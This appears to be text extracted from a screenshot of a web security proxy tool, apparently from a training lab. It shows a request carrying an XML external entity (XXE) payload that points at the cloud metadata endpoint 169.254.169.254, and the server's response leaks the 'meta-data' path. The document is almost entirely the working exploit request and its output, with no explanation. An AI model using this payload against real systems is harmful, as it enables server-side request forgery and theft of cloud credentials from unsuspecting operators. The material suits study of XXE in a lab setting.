 17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
19 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
20
? Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 31
6
7 "Invalid product ID: meta-data"